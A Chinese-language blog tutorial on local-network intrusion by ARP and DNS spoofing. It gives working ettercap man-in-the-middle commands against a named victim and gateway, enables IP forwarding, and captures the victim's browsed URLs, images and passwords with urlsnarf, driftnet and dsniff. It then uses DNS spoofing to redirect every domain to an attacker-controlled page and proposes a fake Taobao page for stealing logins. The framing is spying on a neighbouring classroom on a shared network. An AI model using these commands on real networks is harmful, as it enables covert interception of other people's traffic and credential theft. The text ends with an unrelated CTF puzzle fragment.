最近在常州上课,大家都连着公司的网,形成了一个大的局域网,这时候假设我想看下隔壁教室在上什么课,我们的内网渗透技术就有用了~

我们这里所提到的内网渗透技术相对简单,其实就是arp+dns欺骗,后续有机会再介绍系统的提权和其他姿势~

arp+dns真的是内网渗透中经久不衰的用法,谈内网渗透是因为我们可以利用扫描工具来扫描出内网中存活的主机,而很少会谈外网渗透,这时因为外网首先你得知道对方的ip,其次再去扫描端口,这又牵涉到web渗透、服务器渗透等等,与内网渗透所用的方式完全不用,而内网渗透由不得不说十分好用,下面来介绍姿势~

|

1

2

3

|



目标机ip(win10):172.16.6.28

攻击机ip(kali2.0):172.16.6.126

默认网关:172.16.2.1

|

这里我使用的是宾馆的百米生活的网络,所以默认网关有点跟一般局域网不一样,不过这不影响我们的攻击,我们只要能互相ping通就行!

在进行攻击前,我们需要首先明确我们的目标,即我们通过这次攻击来得到什么~arp欺骗其实就是让我们攻击者冒充默认网关,让受害者将流量发送给我们,然后我们对用户的流量进行分析,最后再将其发送出去。这最后一步如果不做,那么就会导致用户上不了网,也就会察觉到异常。

一般常用的arp攻击手法:

1.获取目标正在浏览的网页

2.获取目标正在访问的图片

3.获取目标输入的账号密码

这些手法通过我们的arp欺骗,都能够成功实现,下面来进行演示:

首先我们需要进行arp欺骗,这里我使用的是ettercap

在kali命令行下输入命令即可开始arp欺骗

|

1

|

ettercap –i eth0 –Tq –M arp:remote //172.16.6.28// //172.16.2.1//

|

这里对参数进行解释

-i:选择系统的接口,这里的接口为以太网的接口,常见的还有wlan0,即为无线接口

-T:以命令行方式显示

-q:以静默模式运行

-M:开启中间人攻击

后面分别为目标机ip、默认网关,这里注意ip外面是两个‘/’。

敲完命令,即可看到我们的arp欺骗已经开始!

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

|

ettercap 0.8.2 copyright 2001–2015 Ettercap Development Team

Listening on:

eth0 -> 00:0C:29:4C:5A:6D

172.16.6.126/255.255.0.0

fe80::20c:29ff:fe4c:5a6d/64

SSL dissection needs a valid ‘redir_command_on’ script in the etter.conf file

Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.

Privileges dropped to EUID 65534 EGID 65534…

33 plugins

42 protocol dissectors

57 ports monitored

20388 mac vendor fingerprint

1766 tcp OS fingerprint

2182 known services

Lua: no scripts were specified, not starting up!

Scanning for merged targets (2 hosts)...

* |==================================================>| 100.00 %

2 hosts added to the hosts list...

ARP poisoning victims:

GROUP 1 : 172.16.6.28 B4:B6:76:7E:1A:CB

GROUP 2 : 172.16.2.1 84:82:F4:1D:63:E8

Starting Unified sniffing...

Text only Interface activated...

Hit ‘h’ for inline help

Activating dns_spoof plugin...

|

下面开始我们的内网漫游~

不过在敲完命令后,我的漫游之路就已经结束了,为什么?因为我还没输入进行流量转发的命令,真坑!其实下面的命令在最开始就应该敲!注意!!

|

1

|

echo 1 > /proc/sys/net/ipv4/ip_forward

|

1.获取目标浏览的网页

![图片[1]-浅谈内网渗透-安全小百科](http://aqxbk.com/./wp-content/uploads/all_collect/foreversong/img_596dc4b7000e6-300x162.png)

这是我正在浏览的网页,下面我们在成功进行arp欺骗后另开启一个窗口

输入urlsnarf -i eth0

这个urlsnarf就是专门用来获取目标浏览的网页的,如下图

![图片[2]-浅谈内网渗透-安全小百科](http://aqxbk.com/./wp-content/uploads/all_collect/foreversong/img_596dc51cf1173.png)

我们可以从中看到pass.cnseay.com,我们正在浏览的网页一览无遗!甚至我们可以看到目标机使用浏览器信息!

其实这个网站是在进行社会工程学攻击所生成字典用的网站,后续有机会再介绍!

2.获取目标正在访问的图片

这时候我们需要用的软件为driftnet,这是一款专门用来抓取图片流量的文件

输入driftnet -i eth0 -a

-a:将获取的图片保存在临时文件夹下

![图片[3]-浅谈内网渗透-安全小百科](http://aqxbk.com/./wp-content/uploads/all_collect/foreversong/img_596dc6e7c8498.png)

这是我百度首页的第一条网页,点进去看看卡佩罗的无奈吧。。

好了,接下来我们去攻击机上去寻找,看看有木有抓下这张图片

![图片[4]-浅谈内网渗透-安全小百科](http://aqxbk.com/./wp-content/uploads/all_collect/foreversong/img_596dc735d4765.png)

这么多张图片,我不信没有。。之后我们到/tmp目录下去寻找

找了一圈,,竟然没找到卡佩罗。。。不过同页面的一张二维码找到了,同时发现了一张亮点!

![图片[5]-浅谈内网渗透-安全小百科](http://aqxbk.com/./wp-content/uploads/all_collect/foreversong/img_596dc85ca7244.png)

这张是我用qq截图的,难道说qq发送的图片也可以抓得到?

3.获取目标输入的账号密码

这一步不多做描述,现在主流的网站都会使用ssl来对传输的数据进行加密,就算抓取的到密码,也一定经过加密,并且加密的方法只有公司知道!

这里介绍一款软件dsniff,具体的使用用法:传送门

那么介绍完arp欺骗后,我们来介绍dns欺骗,其实dns欺骗是在arp基础上对目标机提出的域名访问请求进行抓包修改,从而让目标机访问我们想要其访问的页面~

比如说,现在目标机想要访问www.baidu.com,我们冒充默认网关,将百度的页面全部重定向为我们设置的页面,那么用户也就访问不到百度,转而访问我们设置的页面~

下面开始操作!

这里我们同样使用ettercap,不过我们会使用其自带的dns_spoof插件。

不过在此之前,我们需要对网页的定向进行设置!

|

1

|

vim /etc/ettercap/etter.dns

|

![图片[6]-浅谈内网渗透-安全小百科](http://aqxbk.com/./wp-content/uploads/all_collect/foreversong/img_596dcae53d0f2.png)

这里我将任意网页都重定向到172.16.6.126,也就是攻击机上

我们正常访问172.16.6.126,如下:

![图片[7]-浅谈内网渗透-安全小百科](http://aqxbk.com/./wp-content/uploads/all_collect/foreversong/img_596dcb22f2cb5.png)

其实是一个Apache的初始界面,下面通过dns欺骗来看看能否重定向到这个页面!

具体的命令如下:

|

1

|

ettercap –i eth0 –Tq –P dns_spoof –M arp //172.16.6.28// //172.16.2.1//

|

-P:运用插件,插件名为dns_spoof

我们来访问www.cnseay.com,可以看到已经重定向到我们的页面了!

![图片[8]-浅谈内网渗透-安全小百科](http://aqxbk.com/./wp-content/uploads/all_collect/foreversong/img_596dcbb3e5866.png)

同时我们在我们的攻击机上也可以看到有哪些页面进行了重定向!

![图片[9]-浅谈内网渗透-安全小百科](http://aqxbk.com/./wp-content/uploads/all_collect/foreversong/img_596dcbdcf23fa.png)

再进一步讲,我们可以自己伪造一个淘宝的页面或者其他支付类的页面,当用户访问真正淘宝的页面时,通过dns欺骗可以让其重定向到我们设置的页面,从而让用户输入账号密码,最终我们攻击者成功获取到目标的账号密码,当然这种攻击方式只是一种假想,现在几乎大型网站都会使用SSL协议来传输数据,用户在访问真正的淘宝时,因为重定向,所以会导致证书的不匹配,从而禁止访问网站~不过某些不带SSL证书的网站估计还是有的一玩的!

初步的内网渗透就介绍到这里,后面会慢慢的介绍渗透方面的知识,其实内网渗透的小实验我很早就做过了,这次的介绍就算是一次知识的回顾吧~

题目链接:传送门 密码学不多,就三条,作为一个信息安全学生,密码学什么的最简单了~ 1.哼哼 小猪生活的地方在哪里? ★tip:yitctf{内容为小写} 小猪,联想到猪圈密码,百度详解地址:传送门 根据字符对应可知flag为HACK 2.卢本伟 LOL我只服…

请登录后发表评论

注册